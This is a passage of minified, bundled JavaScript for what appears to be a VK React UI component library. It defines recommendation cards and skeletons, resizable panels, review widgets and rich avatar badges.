o=a(474848),i=a(351118),n=a(135500),r=a(172656),l=a(303800),s=a(194528),d=a(961636),c=a(702522),u=a(955478);const m=Object.assign((({headerType:e,header:t,children:a,bottomSpacing:u,wrapperMode:m,...h})=>{const v=(0,n.useCompact)(),p=m??(v?"plain":"card");return(0,o.jsxs)(r.Group,{separator:"hide",mode:p,className:(0,i.classNames)("plain"===p&&d.default.blockWrapResetPadding),header:(0,o.jsx)(l.Div,{paddingTop:0,paddingBottom:0,spacing:v||"plain"!==p?0:8,mode:"vertical",children:(0,o.jsx)(c.RecommendationBlockHeaderSkeleton,{mode:e,children:t})}),...h,children:[(0,o.jsx)(r.Group.ExpandedContent,{children:a}),u&&(0,o.jsx)(s.Spacing,{size:v?4:12})]})}),{CardSkeleton:u.RecommendationCardSkeleton})},870141:(e,t,a)=>{a.d(t,{RecommendationCard:()=>j,photoRatio:()=>b,photoSizes:()=>y});var o=a(474848),i=a(925228),n=a(694346),r=a(637068),l=a(482199),s=a(351118),d=a(50790),c=a(440647),u=a(322378),m=a(700272),h=a(220208),v=a(271036),p=a(285056),f=a(724648),g=a(454154),x=a(344356),_=a(412888),k=a(846689),C=a(151023);const b={square:c.Ratio.SQUARE,portrait:c.Ratio.HIGH},y={square:{width:212,height:212/c.Ratio.SQUARE},portrait:{width:212,height:212/c.Ratio.HIGH}},j=({stretched:e,title:t,strikethroughTitle:a,strikethroughSubtitle:c,titleWeight:j="3",subtitle:S,spacing:I=0,image:N,imagePosition:w,badge:A,photoSize:B="square",badgeSize:T="m",buttonLabel:P,buttonAriaHidden:R,buttonTabIndex:M,buttonAppearance:L="overlay",hideButtonIcon:O,hasButtonDisabled:z,hasButtonDone:F,hasButtonLoading:H,onButtonClick:E,closeAriaLabel:D,onClose:V,hide:W,onHide:G,verified:U,className:q,ariaHidden:$,"data-testid":X,...Z})=>{const K=(0,d.useIsMounted)(),Y={marginRight:W?0:`${I}px`,width:W?0:e?"100%":`${y[B].width}px`},Q=(0,u.getImageStyle)(N,w);return(0,o.jsx)(h.Tappable,{...Z,activeMode:"background",hasHover:!0,className:(0,s.classNames)(C.default.root,W&&C.default.rootHidden,e&&C.default.stretchedRoot,q),style:Y,onTransitionEnd:e=>{W&&"opacity"===e.propertyName&&"0"===window.getComputedStyle(e.target).getPropertyValue("opacity")&&K()&&G?.(e)},"aria-hidden":$,"data-testid":X,children:(0,o.jsx)("div",{className:C.default.in,children:(0,o.jsxs)("div",{className:(0,s.classNames)(C.default.card,C.default.cardBackgroundSecondary),children:[(0,o.jsxs)("div",{className:C.default.cover,children:[(0,o.jsx)(h.AspectRatio,{ratio:b[B],children:(0,o.jsx)("div",{className:C.default.img,style:Q,"data-testid":X&&`${X}-rec-card-avatar`})}),V&&(0,o.jsx)(v.IconButton,{className:C.default.closeButton,noPadding:!0,activeMode:"opacity",label:D,onClick:V,"data-testid":X&&`${X}-rec-card-hide-button`,children:(0,o.jsx)(r.Icon20DismissDark,{})}),A?(0,o.jsx)(k.RecommendationBadge,{text:A.text,photos:A.photos,size:T,"data-testid":X&&`${X}-rec-card-badge`}):null]}),(0,o.jsxs)("div",{className:C.default.caption,children:[(0,o.jsxs)("div",{className:C.default.title,children:[(0,o.jsx)(_.TextClamp,{TypographyComponent:p.Headline,lines:1,level:"1",weight:j,"aria-hidden":$,"data-testid":X&&`${X}-rec-card-title`,children:t}),U&&(0,o.jsx)(l.Icon16Verified,{className:C.default.verify}),a&&(0,o.jsx)(_.TextClamp,{lines:1,Component:p.Footnote,className:C.default.strikethroughTitle,"data-testid":X&&`${X}-rec-card-strikethrough-title`,children:(0,o.jsx)(x.Interpolate,{children:a})})]}),(0,o.jsxs)(f.Flex,{align:"center",className:C.default.subtitle,children:[(0,o.jsx)(_.TextClamp,{TypographyComponent:p.Footnote,weight:"3",lines:1,"aria-hidden":$,"data-testid":X&&`${X}-rec-card-description`,children:S.trim()?S:(0,o.jsx)(o.Fragment,{children:" "})}),c&&(0,o.jsx)(_.TextClamp,{lines:1,Component:p.Footnote,className:C.default.strikethroughTitle,"data-testid":X&&`${X}-rec-card-strikethrough-subtitle`,children:(0,o.jsx)(x.Interpolate,{children:c})})]})]}),P&&(0,o.jsx)("div",{className:(0,s.classNames)(C.default.button,C.default.lagePadding),"aria-busy":H,"aria-live":"polite",children:(0,o.jsx)(g.Button,{className:(0,s.classNames)(H&&C.default.buttonLoading,z&&C.default.buttonDisabled,F&&C.default.buttonDone),appearance:L,before:O?null:H?(0,o.jsx)(m.Spinner,{size:"small"}):z?(0,o.jsx)(i.Icon16CheckOutline,{}):(0,o.jsx)(n.Icon16Add,{}),stretched:!0,size:"s",mode:"primary",disabled:z||H,onClick:E,tabIndex:M,"aria-hidden":R,"data-testid":X&&`${X}-rec-card-action-button-${F?"":"not-"}done`,children:P})})]})})})};j.SIZE=Object.freeze(y)},955478:(e,t,a)=>{a.d(t,{RecommendationCardSkeleton:()=>c});var o=a(474848),i=a(351118),n=a(220208),r=a(724648),l=a(63108),s=a(870141),d=a(151023);const c=({className:e,spacing:t,stretched:a,photoSize:c="square",withoutButton:u})=>{const m={marginRight:t?`${t}px`:void 0,width:a?"100%":`${s.photoSizes[c].width}px`};return(0,o.jsx)("div",{className:(0,i.classNames)(d.default.root,e,a&&d.default.stretchedRoot),style:m,children:(0,o.jsx)("div",{className:d.default.in,children:(0,o.jsxs)("div",{className:(0,i.classNames)(d.default.card,d.default.skeleton),children:[(0,o.jsx)("div",{className:d.default.cover,children:(0,o.jsx)(n.AspectRatio,{ratio:s.photoRatio[c],style:{width:"100%"},children:(0,o.jsx)(l.Skeleton.Overlay,{borderRadius:"12px 12px 0 0",className:d.default.img,style:{position:"absolute"}})})}),(0,o.jsxs)("div",{className:d.default.caption,children:[(0,o.jsx)("div",{className:d.default.title,children:(0,o.jsx)(l.Skeleton,{height:18,width:"100%"})}),(0,o.jsx)(r.Flex,{className:d.default.subtitle,children:(0,o.jsx)(l.Skeleton,{height:16,width:"55%"})})]}),!u&&(0,o.jsx)(r.Flex,{className:(0,i.classNames)(d.default.button,d.default.lagePadding),children:(0,o.jsx)(l.Skeleton,{height:28,width:"100%"})})]})})})}},458859:(e,t,a)=>{a.d(t,{RecommendationContentError:()=>d});var o=a(474848),i=a(720836),n=a(454154),r=a(582192),l=a(964185),s=a(882897);const d=({size:e,children:t,buttonLabel:a,hasSeparator:d,onButtonClick:c,cardProps:u})=>(0,o.jsxs)("div",{className:s.default.root,children:[(0,o.jsx)("div",{className:s.default.content,children:(0,o.jsx)(i.Placeholder,{action:(0,o.jsx)(n.Button,{mode:"link",size:"m",onClick:c,children:a}),noPadding:!0,children:t})}),d&&(0,o.jsx)(r.Separator,{className:s.default.separator,appearance:"primary",wide:!0}),(0,o.jsx)(l.RecommendationPlaceholder,{size:e,cardProps:u})]})},865933:(e,t,a)=>{a.d(t,{RecommendationLoadingCard:()=>s});var o=a(474848),i=a(351118),n=a(700272),r=a(151023),l=a(964185);const s=({size:e,cardProps:t,...a})=>(0,o.jsxs)("div",{...a,className:(0,i.classNames)(r.default.root,r.default.rootLoading,t&&"stretched"in t&&t.stretched&&r.default.stretchedRoot),children:[(0,o.jsx)("div",{className:r.default.spinner,children:(0,o.jsx)(n.Spinner,{size:"regular"})}),(0,o.jsx)(l.RecommendationPlaceholder,{size:e,cardProps:t})]})},964185:(e,t,a)=>{a.d(t,{RecommendationPlaceholder:()=>l});var o=a(474848),i=a(867363),n=a(347838),r=a(381395);const l=({size:e,cardProps:t})=>(0,o.jsx)("div",{className:r.default.invisible,children:"video"===e?(0,o.jsx)(n.RecommendationPlaceholderVideoCard,{...t}):(0,o.jsx)(i.RecommendationPlaceholderCard,{photoSize:e,...t})})},867363:(e,t,a)=>{a.d(t,{RecommendationPlaceholderCard:()=>n});var o=a(474848),i=a(870141);const n=({withButton:e,...t})=>(0,o.jsx)(i.RecommendationCard,{...t,buttonLabel:e?"placeholder":void 0,title:"t",subtitle:"s",tabIndex:-1,ariaHidden:!0,buttonTabIndex:-1,buttonAriaHidden:!0})},347838:(e,t,a)=>{a.d(t,{RecommendationPlaceholderVideoCard:()=>s});var o=a(474848),i=a(351118),n=a(296540),r=a(737372);const l=(0,i.createArray)(34).join(""),s=({hasDateHidden:e,...t})=>{const a=(0,n.useMemo)((()=>({title:l,owner:{name:"s",href:""},views:"0",date:e?void 0:"c"})),[e]);return(0,o.jsx)(r.SimpleVideoCard,{...t,video:a})}},707317:(e,t,a)=>{a.d(t,{RecommendationShowAllCard:()=>m});var o=a(474848),i=a(728498),n=a(351118),r=a(723723),l=a(220208),s=a(285056),d=a(964185),c=a(852935);const u={square:c.default.contentSizeSquare,portrait:c.default.contentSizePortrait,video:c.default.contentSizeVideo},m=({size:e,children:t,href:a,cardProps:m,"data-testid":h,...v})=>(0,o.jsxs)(l.Tappable,{...v,href:a,className:c.default.card,hasActive:!1,hoverMode:"opacity",borderRadiusMode:"inherit","data-testid":h&&`${h}-rec-card-show-all`,children:[(0,o.jsxs)("div",{className:(0,n.classNames)(c.default.content,u[e]),children:[(0,o.jsx)("div",{className:(0,n.classNames)(c.default.icon,(0,r.getColorClass)("color_icon_medium")),children:(0,o.jsx)(i.Icon28ChevronRightCircle,{})}),(0,o.jsx)(s.Subhead,{weight:"2",className:(0,r.getColorClass)("color_icon_secondary"),children:t})]}),(0,o.jsx)(d.RecommendationPlaceholder,{size:e,cardProps:m})]})},625012:(e,t,a)=>{a.d(t,{RecordButton:()=>c});var o=a(474848),i=a(351118),n=a(377803),r=a(220208),l=a(783856),s=a(59396);const d={primary:s.default.recordButtonPrimary,secondary:s.default.recordButtonSecondary},c=({className:e,style:t,size:a=72,loadingTime:c,recording:u,mode:m="primary",...h})=>{const v=Math.round(8*a/100),p={"--record-button-loading-time":`${c}s`,"--record-button-size":`${a}px`,"--record-button-loading-size":`${v}px`};return(0,o.jsxs)(r.Tappable,{...h,className:(0,i.classNames)(s.default.recordButton,u&&s.default.recordButtonRecording,d[m],e),style:{...p,...t},children:[(0,o.jsxs)(l.Overlay,{centered:!0,Component:"svg",className:s.default.progress,children:[(0,o.jsx)("circle",{r:"50%",cx:`calc(100% - ${v/2}px)`,cy:`calc(100% + ${v/2}px)`,fill:"transparent",stroke:n.default.colorBackgroundContrast.normal.value,strokeWidth:v}),(0,o.jsx)("circle",{className:(0,i.classNames)(u&&s.default.progressIn),r:"50%",cx:`calc(100% - ${v/2}px)`,cy:`calc(100% + ${v/2}px)`,fill:"transparent",stroke:"currentColor",strokeLinecap:"round",strokeWidth:v,strokeDasharray:"315%",strokeDashoffset:"315%"})]}),(0,o.jsx)("div",{className:s.default.recordButtonIcon})]})}},437756:(e,t,a)=>{a.d(t,{RecordList:()=>s});var o=a(474848),i=a(351118),n=a(285056),r=a(981660),l=a(858188);const s=Object.assign((({className:e,mode:t,...a})=>(0,o.jsx)(n.Text,{className:e,children:(0,o.jsx)("ul",{...a,className:(0,i.classNames)(l.default.root,"decimal"===t?l.default.rootDecimal:l.default.rootDisc)})})),{Item:r.RecordListItem})},981660:(e,t,a)=>{a.d(t,{RecordListItem:()=>l});var o=a(474848),i=a(351118),n=a(285056),r=a(387332);const l=({children:e,subtitle:t,className:a,...l})=>(0,o.jsxs)("li",{...l,className:(0,i.classNames)(r.default.root,"vkitInternalRecordListItem",a),children:[e,!!t&&(0,o.jsx)(n.Footnote,{className:r.default.subtitle,children:t})]})},412420:(e,t,a)=>{a.d(t,{ResizablePanel:()=>u});var o=a(474848),i=a(296540),n=a(724648),r=a(220208),l=a(761690),s=a(823307),d=a(7667),c=a(623610);const u=({className:e,maxSize:t,minSize:a,defaultSize:u,resizerRef:m,children:h,direction:v="vertical",tooltipText:p,onPanelResize:f,onCollapse:g,onExpand:x,HandlerIcon:_,label:k,...C})=>{const b=(0,i.useRef)(null),[y,j]=(0,i.useState)(u||0),S="horizontal"===v;t<a&&(t=a);const{registerResizeListeners:I,registerKeyboardResizeListeners:N,removeKeyboardResizeListeners:w}=(0,d.usePanelResize)({isHorizontal:S,maxSize:t,minSize:a,panelRef:b,setSize:j,size:y,onPanelResize:f,onCollapse:g,onExpand:x});return(0,s.useImperativePanelControls)({setSize:j,size:y,maxSize:t,minSize:a,ref:m,onCollapse:g,onExpand:x}),(0,o.jsxs)(n.Flex,{direction:S?"row":"column",align:"center",noWrap:!0,className:e,children:[(0,o.jsx)(r.Panel,{getRootRef:b,className:c.default.panel,style:{[S?"width":"height"]:y||"fit-content"},...C,children:h}),(0,o.jsx)(l.ResizablePanelHandler,{tooltipText:p,HandlerIcon:_,horizontal:S,onRegisterEvents:I,onRegisterKeyboardEvents:N,onRemoveKeyboardEvents:w,label:k})]})}},761690:(e,t,a)=>{a.d(t,{ResizablePanelHandler:()=>p});var o=a(474848),i=a(769677),n=a(657810),r=a(488826),l=a(296540),s=a(723723),d=a(724648),c=a(271036),u=a(582192),m=a(578392),h=a(285056),v=a(936438);const p=({onRegisterEvents:e,onRegisterKeyboardEvents:t,onRemoveKeyboardEvents:a,horizontal:p,tooltipText:f,HandlerIcon:g=(p?i.Icon16Line:n.Icon28MinusOutline),label:x})=>{const _=(0,l.useRef)(null),k=p?"row":"column";(0,r.useMountEffect)((()=>()=>{_.current&&a(_.current)}));const C=(0,o.jsx)(d.Flex.Item,{alignSelf:"center",children:(0,o.jsx)(c.IconButton,{label:x,noPadding:!0,hasHover:!1,getRootRef:_,className:v.default.iconButton,children:(0,o.jsx)(g,{className:(0,s.getColorClass)("color_icon_tertiary")})})});return(0,o.jsxs)(d.Flex,{direction:k,className:p?v.default.rootHorizontal:v.default.root,noWrap:!0,onPointerDown:t=>{_.current&&(t.preventDefault(),e(_.current))},onKeyDown:()=>{_.current&&t(_.current)},children:[(0,o.jsx)(u.Separator,{wide:!0,direction:p?"vertical":"horizontal"}),f?(0,o.jsx)(m.TextTooltip,{offsetByMainAxis:-3,maxWidth:253,placement:p?"right":"top",appearance:"inversion",description:(0,o.jsx)(h.Footnote,{children:f}),children:C}):C]})}},506858:(e,t,a)=>{a.d(t,{KEYBOARD_RESIZE_FRACTION:()=>i,PRECISION:()=>o});const o=.5,i=.1},823307:(e,t,a)=>{a.d(t,{useImperativePanelControls:()=>i});var o=a(296540);const i=({setSize:e,maxSize:t,minSize:a,size:i,ref:n,onExpand:r,onCollapse:l})=>{const s=(0,o.useRef)(null);(0,o.useImperativeHandle)(n,(()=>({collapse:()=>{i!==a&&(s.current=i,e(a),l?.())},expand:()=>{if(i===t)return;const a=s.current||t;e(a),r?.()},getSize:()=>i,isCollapsed:()=>i===a,isExpanded:()=>i===t,resize:o=>e(Math.max(a,Math.min(t,o)))})),[i,e,s,l,r,a,t])}},7667:(e,t,a)=>{a.d(t,{usePanelResize:()=>l});var o=a(634444),i=a(296540),n=a(506858),r=a(52422);const l=({isHorizontal:e,panelRef:t,maxSize:a,minSize:l,setSize:s,size:d,onExpand:c,onCollapse:u,onPanelResize:m})=>{const h=(0,i.useRef)(-1),v=o=>{if(!t.current)return;h.current&&cancelAnimationFrame(h.current);const i=t.current.getBoundingClientRect();h.current=requestAnimationFrame((()=>{(e=>{e>a&&(document.body.style.cursor="not-allowed"),e<l&&t.current&&(t.current.style.cursor="not-allowed")})(o);const n=(0,r.calculateSize)({panelRect:i,clientPos:o,isHorizontal:e,maxSize:a,minSize:l});s(n),n>d?c?.():u?.(),m?.()}))},p=(0,o.useStableCallback)((t=>{v(e?t.clientX:t.clientY)})),f=(0,o.useStableCallback)((e=>{e.currentTarget&&e.currentTarget instanceof HTMLElement&&(document.body.style.cursor="default",t.current&&(t.current.style.cursor="default"),e.currentTarget.removeEventListener("pointermove",p),e.currentTarget.removeEventListener("pointerup",f))})),g=(0,o.useStableCallback)((o=>{if(!(o.currentTarget&&o.currentTarget instanceof HTMLElement&&t.current))return;const i=e?t.current.offsetWidth:t.current.offsetHeight,r=Math.max(i-a*n.KEYBOARD_RESIZE_FRACTION,l),d=Math.min(i+a*n.KEYBOARD_RESIZE_FRACTION,a);switch(o.code){case"ArrowUp":if(e)break;s(r),u?.();break;case"ArrowDown":if(e)break;s(d),c?.();break;case"ArrowLeft":if(!e)break;s(r),u?.();break;case"ArrowRight":if(!e)break;s(d),c?.();break;default:return}m?.()}));return{registerResizeListeners:e=>{const t=e.ownerDocument.body;t.addEventListener("pointerup",f),t.addEventListener("pointermove",p)},registerKeyboardResizeListeners:e=>{e.addEventListener("keydown",g)},removeKeyboardResizeListeners:e=>{e.removeEventListener("keydown",g)}}}},52422:(e,t,a)=>{a.d(t,{calculateSize:()=>i});var o=a(506858);const i=({panelRect:e,clientPos:t,isHorizontal:a,maxSize:i,minSize:n})=>{const r=a?e.left:e.top,l=Math.round((t-r)*o.PRECISION)/o.PRECISION;return Math.max(n,Math.min(i,l))}},232190:(e,t,a)=>{a.d(t,{Review:()=>_});var o=a(474848),i=a(351118),n=a(723723),r=a(303800),l=a(724648),s=a(279734),d=a(194528),c=a(285056),u=a(159618),m=a(412888),h=a(639753),v=a(871789),p=a(523389),f=a(42589),g=a(930765),x=a(727138);const _=Object.assign((({avatar:e,name:t,href:a,nameAfter:v,status:p,photos:f,rating:_,text:k,after:C,bottomText:b,bottomActions:y,selected:j,className:S,...I})=>(0,o.jsx)(g.ReviewWrapper,{children:(0,o.jsx)(r.Div,{...I,className:(0,i.classNames)(x.default.root,S,j&&x.default.selected),paddingTop:8,paddingBottom:8,children:(0,o.jsxs)(l.Flex,{noWrap:!0,align:"start",justify:"start",children:[a?(0,o.jsx)(s.Link,{noUnderline:!0,onClick:e=>{e.stopPropagation()},href:a,"aria-hidden":!0,tabIndex:-1,"data-testid":"review-avatar-link",children:e}):e,(0,o.jsx)(d.Spacing,{mode:"vertical",size:8}),(0,o.jsxs)(u.SpacedList,{spacing:12,className:x.default.stretched,children:[(0,o.jsxs)(l.Flex,{align:"start",justify:"space-between",noWrap:!0,children:[(0,o.jsxs)(u.SpacedList,{spacing:6,children:[(0,o.jsxs)(l.Flex,{align:"center",noWrap:!0,onClick:e=>{e.stopPropagation()},children:[(0,o.jsx)("div",{className:x.default.nameWrapper,children:(0,o.jsx)(h.ReviewName,{name:t,href:a})}),!!v&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(d.Spacing,{mode:"vertical",size:8}),(0,o.jsx)(m.TextClamp,{TypographyComponent:c.Footnote,lines:1,className:(0,i.classNames)((0,n.getColorClass)("color_text_secondary"),x.default.nameAfter),"data-testid":"review-name-after",children:v})]})]}),!!p&&(0,o.jsx)(m.TextClamp,{TypographyComponent:c.Caption,level:"1",weight:"3",lines:1,className:(0,n.getColorClass)("color_text_secondary"),"data-testid":"review-status",children:p}),_]}),(0,o.jsx)("div",{children:C})]}),f,k,(b||y)&&(0,o.jsxs)(l.Flex,{align:"center",children:[!!b&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(c.Footnote,{inline:!0,className:(0,n.getColorClass)("color_text_secondary"),"data-testid":"review-status-text",children:b}),(0,o.jsx)(d.Spacing,{mode:"vertical",size:8})]}),y]})]})]})})})),{Photos:v.ReviewPhotos,Rating:p.ReviewRating,Text:f.ReviewText,Action:g.ReviewWrapper.Action})},639753:(e,t,a)=>{a.d(t,{ReviewName:()=>c});var o=a(474848),i=a(351118),n=a(296540),r=a(285056),l=a(279734),s=a(412888),d=a(232267);const c=({name:e,href:t})=>{if((0,i.isObject)(e)&&(0,n.isValidElement)(e))return e;const a=(0,o.jsx)(s.TextClamp,{"data-testid":"review-name",TypographyComponent:r.Footnote,weight:"2",lines:1,children:e});return t?(0,o.jsx)(l.Link,{href:t,mode:"primary",className:d.default.name,onClick:e=>{e.stopPropagation()},children:a}):a}},871789:(e,t,a)=>{a.d(t,{ReviewPhotos:()=>d});var o=a(474848),i=a(351118),n=a(790744),r=a(293116),l=a(935303);const s={s:8,m:12,l:16},d=({photos:e,onPhotoClick:t,gap:a="s",width:d=82,height:c=98,size:u=80,borderRadius:m="m",className:h,...v})=>(0,o.jsx)(n.Gallery,{...v,className:(0,i.classNames)(l.default.root,h),slideWidth:d+s[a],"aria-hidden":!0,children:e.map(((e,a)=>(0,o.jsx)(r.Image,{onClick:e=>t?.(a,e),borderRadius:m,src:e.src,srcSet:e.srcSet,size:u,widthSize:d,heightSize:c,alt:"",tabIndex:-1,className:(0,i.classNames)(t&&l.default.interactive),"data-testid":`review-photo${a}`,loading:"lazy"},a)))})},523389:(e,t,a)=>{a.d(t,{ReviewRating:()=>r});var o=a(474848),i=a(768036),n=a(50968);const r=({rating:e,caption:t,...a})=>(0,o.jsx)(i.RatingLayout,{...a,afterAppearance:"secondary",after:t,children:(0,o.jsx)(n.RatingStars,{value:e,size:16,appearance:"orange",gap:1})})},42589:(e,t,a)=>{a.d(t,{ReviewText:()=>u});var o=a(474848),i=a(296540),n=a(194528),r=a(285056),l=a(279734),s=a(373080),d=a(14756),c=a(159618);const u=({text:e,showMoreLinkText:t,lines:a=3,...u})=>{const[m,h]=(0,i.useState)([]);return(0,o.jsx)("div",{...u,children:e.filter((({comment:e})=>Boolean(e))).map((({title:e,comment:i,testId:u},v)=>(0,o.jsxs)(c.SpacedList,{spacing:4,children:[e&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.Spacing,{size:v>0?10:0}),(0,o.jsx)(r.Footnote,{weight:"2",children:e})]}),(0,o.jsx)(d.ShowMoreText,{lines:a,mode:"block",expanded:m.includes(v),expandElement:(0,o.jsx)(l.Link,{onClick:e=>{e.stopPropagation(),(e=>{m.includes(e)||h((t=>[...t,e]))})(v)},"aria-hidden":!0,tabIndex:-1,"data-testid":"review-show-more",children:(0,o.jsx)(r.Footnote,{weight:"2",children:t})}),children:(0,o.jsx)(r.Footnote,{"data-testid":u,Component:s.InnerHTML,children:i})})]},v)))})}},913580:(e,t,a)=>{a.d(t,{Action:()=>r});var o=a(474848),i=a(351118),n=a(452999);const r=({children:e,shown:t="auto",getRootRef:a})=>(0,o.jsx)("div",{ref:a,className:(0,i.classNames)(n.default.actionRoot,"always"===t&&n.default.actionRootShown),children:e})},930765:(e,t,a)=>{a.d(t,{ReviewWrapper:()=>r});var o=a(474848),i=a(913580),n=a(452999);const r=Object.assign((({children:e})=>(0,o.jsx)("div",{className:n.default.root,children:e})),{Action:i.Action})},473434:(e,t,a)=>{a.d(t,{ReviewCard:()=>v});var o=a(474848),i=a(351118),n=a(723723),r=a(524691),l=a(220208),s=a(194528),d=a(293116),c=a(285056),u=a(50968),m=a(412888),h=a(687510);const v=({title:e,description:t,"data-testid":a="review-card",src:v,image:p,stars:f,rating:g,starTooltipTexts:x,statusText:_,width:k=264,disabled:C,onRatingChange:b,onClick:y,...j})=>(0,o.jsxs)(l.Card,{mode:"outline",className:(0,i.classNames)(h.default.root,(0,r.getVKSansDisplayClass)(),y&&h.default.interactive),style:{width:k},onClick:y,"data-testid":a,...j,children:[(0,o.jsx)(s.Spacing,{size:4}),p||(0,o.jsx)(d.Image,{"data-testid":"review-card-image",src:v,widthSize:128,heightSize:152,alt:""}),(0,o.jsx)(s.Spacing,{size:8}),(0,o.jsx)(m.TextClamp,{"data-testid":`${a}-title`,className:h.default.croppedText,lines:1,TypographyComponent:c.Headline,level:"1",weight:"3",children:e}),t?(0,o.jsx)(m.TextClamp,{"data-testid":`${a}-description`,className:(0,i.classNames)(h.default.croppedText,(0,n.getColorClass)("color_text_secondary")),lines:1,children:t}):(0,o.jsx)(s.Spacing,{size:20}),(0,o.jsx)(s.Spacing,{size:26}),f||(0,o.jsx)(u.RatingStars,{size:36,appearance:"orange",value:g,onRatingChange:C?void 0:b,tooltipTexts:C?void 0:x}),!!_&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.Spacing,{size:4}),(0,o.jsx)(m.TextClamp,{className:(0,i.classNames)(h.default.croppedText,(0,n.getColorClass)("color_text_positive")),lines:1,TypographyComponent:c.Text,weight:"2",children:_})]})]})},851187:(e,t,a)=>{a.d(t,{ReviewCardSkeleton:()=>l});var o=a(474848),i=a(199689),n=a(63108),r=a(473434);const l=({width:e,...t})=>(0,o.jsx)(r.ReviewCard,{width:e,image:(0,o.jsx)(n.Skeleton,{width:128,height:152}),title:(0,o.jsx)(n.Skeleton,{width:216}),description:(0,o.jsx)(n.Skeleton,{width:176}),stars:(0,o.jsx)(i.RatingStarsSkeleton,{size:28,gap:16}),...t})},513284:(e,t,a)=>{a.d(t,{RichAvatarBadge:()=>s,placementModifiersMap:()=>l});var o=a(474848),i=a(351118),n=a(612196),r=a(196084);const l={"top-left":r.default.rootTopLeft,"top-right":r.default.rootTopRight,"bottom-left":r.default.rootBottomLeft,"bottom-center":r.default.rootBottomCenter,"bottom-right":r.default.rootBottomRight},s=({visibility:e="always",placement:t="bottom-right",zIndex:a,className:s,style:d,children:c,...u})=>{const m="string"!=typeof c.type&&"isRasterIcon"in c.type;return(0,o.jsx)(n.Avatar.Badge,{className:(0,i.classNames)(r.default.root,m&&r.default.rootRaster,"on-hover"===e&&r.default.rootOnHover,l[t],s),style:{zIndex:a??d?.zIndex,...d},...u,children:c})}},464137:(e,t,a)=>{a.d(t,{RichAvatarBadgeWithPreset:()=>p});var o=a(474848),i=a(372183),n=a(351118),r=a(354531),l=a(296540),s=a(220208),d=a(612196),c=a(513284),u=a(196084),m=a(247267);const h={live:r.Icon12LiveBadge,"live-outline":r.Icon12LiveBadge,"content-unseen":i.Icon12Circle},v={live:m.default.rootLive,"live-outline":m.default.rootLiveOutline,"content-unseen":m.default.rootContentUnseen},p=({placement:e="bottom-right",zIndex:t,className:a,style:i,preset:r,...p})=>{const{size:f}=(0,l.useContext)(s.ImageBaseContext),g=function(e){if(e<72)return 12;if(e<120)return 16;return 20}(f),x={zIndex:t??i?.zIndex,...i};if("online"===r||"online-mobile"===r)return(0,o.jsx)(d.Avatar.BadgeWithPreset,{className:(0,n.classNames)(u.default.root,c.placementModifiersMap[e],a),style:x,preset:r,...p});const _=h[r];return"content-unseen"===r&&(e="top-right"),(0,o.jsx)(c.RichAvatarBadge,{placement:e,zIndex:t,background:"stroke",className:(0,n.classNames)(v[r],a),style:x,preset:r,...p,children:(0,o.jsx)(_,{className:m.default.icon,style:{height:g,width:"auto"}})})}},275224:(e,t,a)=>{a.d(t,{NFTHeptagon:()=>l});var o=a(474848),i=a(296540),n=a(220208),r=a(245392);const l=()=>{const{size:e}=(0,i.useContext)(n.ImageBaseContext),t={"--rich-avatar-nft-frame-width":`${s(e)}px`};return(0,o.jsx)("svg",{"data-testid":"richavatar-nft-heptagon",className:r.default.nftHeptagon,style:t,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48",children:(0,o.jsx)("path",{fill:"url(#avatar_hept_underlay_fill)",d:"M 15.0864 1.656 A 5.6496 5.6496 90 0 1 20.544 0.192 l 18.3504 4.9152 a 5.6496 5.6496 90 0 1 3.9936 3.9936 l 4.9152 18.3504 a 5.6496 5.6496 90 0 1 -1.464 5.4576 L 32.9136 46.344 a 5.6496 5.6496 90 0 1 -5.4576 1.464 l -18.3504 -4.9152 a 5.6496 5.6496 90 0 1 -3.9936 -3.9936 L 0.192 20.544 a 5.6496 5.6496 90 0 1 1.464 -5.4576 L 15.0864 1.656 Z"})})};function s(e){return e>=80?5:e>=48?3:2}},453332:(e,t,a)=>{a.d(t,{RichAvatarOutline:()=>u});var o=a(474848),i=a(351118),n=a(296540),r=a(220208),l=a(207865),s=a(714660);const d={s:s.default.rootSizeS,m:s.default.rootSizeM,l:s.default.rootSizeL},c={accent:s.default.rootAccent,positive:s.default.rootPositive,negative:s.default.rootNegative,gray:s.default.rootGray,orange:s.default.rootOrange,purple:s.default.rootPurple,contrast:s.default.rootContrast},u=({size:e,noPadding:t,gradient:a,appearance:u,...m})=>{const{size:h}=(0,n.useContext)(r.ImageBaseContext),v=(0,l.useRichAvatarNFTContext)();if(h<20)return null;e??(e=function(e){if(e>=80)return"l";if(e>=36)return"m";return"s"}(h));const p=(0,i.classNames)(s.default.root,d[e],t&&s.default.rootNoPadding,u&&c[u]),f={"--vkui_internal--rich_avatar_outline_width":h<28?"1px":void 0};return v?(0,o.jsx)("svg",{viewBox:"0 0 42 42",className:(0,i.classNames)(s.default.rootNft,p),style:f,...m,children:(0,o.jsx)("foreignObject",{width:"100%",height:"100%",clipPath:"url(#AvatarDecorationNftClip)",mask:t?void 0:"url(#AvatarDecorationNftMask)",children:(0,o.jsx)("div",{className:s.default.nftOutline,style:{background:a,...f}})})}):(0,o.jsx)("div",{"data-testid":`richavatar-outline-${u}`,className:(0,i.classNames)(p,s.default.rootRounded),style:{background:a,...f},...m})}},751268:(e,t,a)=>{a.d(t,{RichAvatar:()=>v});var o=a(474848),i=a(351118),n=a(296540),r=a(612196),l=a(513284),s=a(464137),d=a(275224),c=a(453332),u=a(207865),m=a(524466),h=a(673556);const v=Object.assign((({nft:e,noBorder:t,withTransparentBackground:a,className:l,children:s,...v})=>{const{src:p,size:f}=v;f&&f<28&&(e=!1),(0,n.useLayoutEffect)((()=>{(0,m.appendNFTSVGSprite)()}),[]);const g=(Array.isArray(s)?s:[s]).some((e=>(0,n.isValidElement)(e)&&e.type===c.RichAvatarOutline));return(0,o.jsx)(u.RichAvatarNFTContextProvider,{value:Boolean(e),children:(0,o.jsxs)(r.Avatar,{...v,className:(0,i.classNames)(e&&h.default.rootNft,"vkitInternalRichAvatar",l),noBorder:!!e||t,role:void 